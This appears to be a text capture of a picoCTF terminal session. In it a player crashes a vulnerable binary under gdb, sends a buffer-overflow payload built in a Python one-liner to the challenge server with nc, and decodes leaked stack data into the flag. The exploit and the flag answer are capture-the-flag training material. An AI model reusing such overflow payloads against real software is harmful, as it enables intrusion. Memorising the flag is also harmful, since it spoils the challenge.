 picoCTF - picoGym
Webshell
ASCII Table - ASCII Character Co
https://webshell.picoctf.org
/bin/bash: /home/thedoctor-picoctf/vuln.2: Permission denied
/bin/bash: line 0: exec: /home/thedoctor-picoctf/vuln.2: cannot execute: Permission denied
During startup program exited with code 126.
(gdb) quit
thedoctor-picoctf@webshell:~$ chmod +x vuln.2
thedoctor-picoctf@webshell:~$ gdb vuln.2
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vuln.2...
(No debugging symbols found in vuln.2)
(gdb) run
Starting program: /home/thedoctor-picoctf/vuln.2
warning: Error disabling address space randomization: Operation not permitted
Give me a string that gets you the flag
ABCDEFGHIJKLMNOPQRSTUVWXYZ
ABCDEFGHIJKLMNOPQRSTUVWXYZ
Program received signal SIGSEGV, Segmentation fault.
0x5251504f in ?? ()
(gdb)
(gdb) quit
A debugging session is active.
Inferior 1 [process 276] will be killed.
Quit anyway? (y or n) y
thedoctor-picoctf@webshell:~$ python -c "import sys; sys.stdout.buffer.write(b'ABCDEFGHIJKLMN'+b'\xa0\x9d\x04\x08'+b'\x20\x9e\x04\x08'+b'\n')" | nc saturn.picoctf.net 51907
Give me a string that gets you the flag
ABCDEFGHIJKLM
User information : 0x80c9a04 0x804007d 0x39623938 0x30356438 0x5f597230 0x6d334d5f
Names of user: 0x50755f4e 0x34656c43 0x7b465443
Age of user: 0x6f636970
thedoctor-picoctf@webshell:~$ python
Python 3.8.10 (default, Mar 15 2022, 12:22:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from binascii import unhexlify
>>> unhexlify('6f636970')
b'ocip'
>>> unhexlify('7b465443')
b'{FTC'
>>> unhexlify('6f6369707b465443')
b'ocip{FTC'
>>> unhexlify('6f6369707b46544334656c4350755f4e6d334d5f5f5972303035643839623938')
b'ocip{FTC4elCPu_Nm3M__Yr005d89b98'
>>> unhexlify('6f6369707b46544334656c4350755f4e6d334d5f5f59723030356438396239387d')
b'ocip{FTC4elCPu_Nm3M__Yr005d89b98}'
>>> unhexlify('6f6369707b46544334656c4350755f4e6d334d5f5f59723030356438396239387d')[::-1]
b'}89b98d500rY__M3mN_uPCle4CTF{pico'
>>>